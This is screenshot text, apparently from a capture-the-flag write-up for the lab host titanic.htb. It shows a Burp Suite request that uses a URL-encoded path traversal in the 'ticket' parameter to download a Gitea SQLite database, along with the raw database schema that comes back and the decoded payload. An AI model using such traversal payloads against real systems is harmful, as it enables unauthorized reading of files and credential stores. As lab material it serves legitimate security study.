 Request
Pretty Raw Hex
\n
GET /download?ticket=
..%2f..%2f..%2fhome%2fdeveloper%2fgitea%2fdata%2fgitea%2fgitea.db HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://titanic.htb/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
\n
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-4002748143"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL, `scope`
TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCRE
ATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
`oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_code
CREATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON
`oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL,
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE
UNIQUE INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid`
Inspector
Back
Query parameter
Name
ticket
Value
..%2f..%2f..%2fhome%2fdeveloper%2fgi
tea%2fdata%2fgitea%2fgitea.db
Decoded from: URL encoding
../../../home/developer/gitea/data/g
itea/gitea.db
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions